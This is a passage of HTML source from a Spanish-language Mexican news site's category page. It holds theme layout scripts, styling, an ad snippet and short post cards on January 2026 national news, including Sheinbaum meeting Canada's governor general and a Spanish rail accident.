shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_flex_block_1";
block_tdi_56.post_count = "2";
block_tdi_56.found_posts = "15256";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "7628";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/mexico-y-canada-fortalecen-lazos-la-presidenta-claudia-sheinbaum-recibe-a-la-gobernadora-mary-simon/"  rel="bookmark" class="td-image-wrap " title="México y Canadá fortalecen lazos: La Presidenta Claudia Sheinbaum recibe a la gobernadora Mary Simon" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/3-696x622.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/mexico-y-canada-fortalecen-lazos-la-presidenta-claudia-sheinbaum-recibe-a-la-gobernadora-mary-simon/"  rel="bookmark" title="México y Canadá fortalecen lazos: La Presidenta Claudia Sheinbaum recibe a la gobernadora Mary Simon">México y Canadá fortalecen lazos: La Presidenta Claudia Sheinbaum recibe a la gobernadora Mary Simon</a></h3>
                    <div class="td-excerpt">Este lunes, la presidenta de México, Claudia Sheinbaum Pardo, recibió en Palacio Nacional a la gobernadora general de Canadá, Mary Simon, quien realiza su...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:54:49-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/fifa-descarta-escenarios-de-riesgo-en-mexico-rumbo-al-mundial-de-2026/"  rel="bookmark" class="td-image-wrap " title="FIFA descarta escenarios de riesgo en México rumbo al Mundial de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/OS75AWJF3RHEBEV4JNMUCT4TMQ-696x521.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/fifa-descarta-escenarios-de-riesgo-en-mexico-rumbo-al-mundial-de-2026/"  rel="bookmark" title="FIFA descarta escenarios de riesgo en México rumbo al Mundial de 2026">FIFA descarta escenarios de riesgo en México rumbo al Mundial de 2026</a></h3>
                    <div class="td-excerpt">La FIFA no prevé problemas de seguridad en México durante la Copa Mundial de 2026, al asegurar que hasta enero de ese año no...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:05:19-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_57 td_block_template_1">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}</style><span class="td-adspot-title">- Anuncio -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6262555925044809"
     crossorigin="anonymous"></script>
<!-- Home 728x90 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6262555925044809"
     data-ad-slot="1355172754"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-30px;margin-right:-30px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-25px;margin-right:-25px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_59{padding-top:100px!important;padding-bottom:100px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:80px!important;padding-bottom:80px!important}}@media (max-width:767px){.tdi_59{padding-top:60px!important;padding-bottom:60px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--reel-news-light-grey)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_62 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td-reel-news-img-shadow-md td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-wrap{padding-bottom:55%}.tdi_62 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}body .tdi_62 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_62 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_62 .tdb_module_rec{width:100%}.tdi_62 .td_module_wrap{padding-left:25px;padding-right:25px}.tdi_62 .tdb-block-inner{margin-left:-25px;margin-right:-25px;row-gap:calc(25px * 2)}.tdi_62 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_62 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_62 .entry-thumb,.tdi_62 .td-image-wrap:before,.tdi_62 .entry-thumb:before,.tdi_62 .entry-thumb:after{border-radius:15px}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-post-category{margin:0 8px 0 0;padding:2px 0 0 0;background-color:rgba(0,0,0,0);color:var(--reel-news-black);font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.8px!important}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_62 .td-read-more{display:none}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:inline-block;color:var(--reel-news-light-grey)}.tdi_62 .entry-review-stars{display:none}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-post-category:hover{background-color:rgba(0,0,0,0);color:var(--reel-news-black)}.tdi_62 .td-module-title a{color:var(--reel-news-black);box-shadow:inset 0 0 0 0 #000}.tdi_62 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-black)}.tdi_62 .td-excerpt{color:var(--reel-news-light-grey);margin:0 0 13px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:13px!important;line-height:1.5!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_62 .entry-title{margin:0 0 13px;font-family:Montserrat!important;font-size:20px!important;line-height:1.15!important;font-weight:700!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-module-meta-info{padding:15px 0 0}.tdi_62 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_62 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(20px * 2)}.tdi_62 .td-module-container:before{bottom:-20px}.tdi_62 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_62 .td-excerpt{margin:0 0 10px;line-height:1.55!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-module-meta-info{padding:12px 0 0}.tdi_62 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_62 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_62 .td-module-container:before{bottom:-15px}.tdi_62 .td-post-category{margin:0 4px 0 0;font-size:9px!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_62 .td-excerpt{margin:0 0 8px;font-size:12px!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td-module-meta-info{padding:15px 0 0}.tdi_62 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_62 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_62 .td-module-container:before{bottom:-20px}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_62 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_62 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_62 .td-excerpt{margin:0 0 10px}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_excerpt":"","show_com":"none","show_review":"none","show_author":"none","image_floated":"","image_height":"55","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.15","meta_info_align":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCIsInBob25lIjoiMTVweCAwIDAifQ==","excl_padd":"eyJhbGwiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgMnB4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","excl_txt":"Must read:","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-red)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_excl_font_line_height":"1.2","modules_category_padding":"eyJhbGwiOiIycHggMCAwIDAiLCJwb3J0cmFpdCI6IjJweCAwIDAgMCJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_cat_font_weight":"500","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwaG9uZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkiLCJwaG9uZSI6IjkifQ==","f_cat_font_spacing":"0.8","f_meta_font_spacing":"0.8","title_txt":"var(--reel-news-black)","title_txt_hover":"var(--reel-news-black)","art_title":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--reel-news-black)","modules_category_margin":"eyJhbGwiOiIwIDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","date_txt":"var(--reel-news-light-grey)","f_cat_font_line_height":"1.2","f_meta_font_line_height":"1.2","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","image_size":"","all_modules_space":"eyJhbGwiOiI1MCIsInBob25lIjoiNDAiLCJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","image_radius":"15","excl_color_h":"var(--reel-news-black)","cat_txt_hover":"var(--reel-news-black)","category_id":40431,"sort":"","offset":"2","modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiIzMy4zMzMzMzMzMyUifQ==","modules_gap":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCJ9","limit":"12","el_class":"td-reel-news-img-shadow-md","art_excerpt":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","f_ex_font_style":"undefined","f_ex_font_weight":"500","f_ex_font_transform":"undefined","f_ex_font_spacing":"undefined","ex_txt":"var(--reel-news-light-grey)","excerpt_middle":"yes","ajax_pagination":"numbered","ad_loop":"[base64]","ad_loop_repeat":"9","ad_loop_title":"","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-478681","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_loop";
block_tdi_62.post_count = "12";
block_tdi_62.found_posts = "15256";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_62);
</script><div id=tdi_62 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/sre-expresa-condolencias-al-pueblo-espanol-tras-accidente-ferroviario-suman-40-muertos/"  rel="bookmark" class="td-image-wrap " title="SRE expresa condolencias al pueblo español tras accidente ferroviario; suman 40 muertos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/sube-a-39-cifra-de-muertos-en-el-accidente-del-tren-en-espana_70cbee35-471f-4db9-ab3a-b06ae55bc25e_media-696x391.webp" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/sre-expresa-condolencias-al-pueblo-espanol-tras-accidente-ferroviario-suman-40-muertos/"  rel="bookmark" title="SRE expresa condolencias al pueblo español tras accidente ferroviario; suman 40 muertos">SRE expresa condolencias al pueblo español tras accidente ferroviario; suman 40 muertos</a></h3>
                    <div class="td-excerpt">La Secretaría de Relaciones Exteriores (SRE) expresó sus condolencias al pueblo y al Gobierno de España por la “irreparable pérdida de vidas humanas” tras...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:11-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://revoluciontrespuntocero.news/gobierno-capitalino-invertira-18-mdp-en-rehabilitacion-de-edificio-siniestrado-en-coyoacan/"  rel="bookmark" class="td-image-wrap " title="Gobierno capitalino invertirá 18 mdp en rehabilitación de edificio siniestrado en Coyoacán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/clara-36cbe30e-6472-44d9-86c5-2d2a13f720dc-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/gobierno-capitalino-invertira-18-mdp-en-rehabilitacion-de-edificio-siniestrado-en-coyoacan/"  rel="bookmark" title="Gobierno capitalino invertirá 18 mdp en rehabilitación de edificio siniestrado en Coyoacán">Gobierno capitalino invertirá 18 mdp en rehabilitación de edificio siniestrado en Coyoacán</a></h3>
                    <div class="td-excerpt">El Gobierno de la Ciudad de México destinará una inversión de 18 millones de pesos para la rehabilitación estructural del edificio ubicado en la...</div>
                                            <div class="td-editor-date">
                                                        <a href="https://revoluciontrespuntocero.news/category/nacional/" class="td-post-category">Nacional</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:33:17-06:00" >19 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
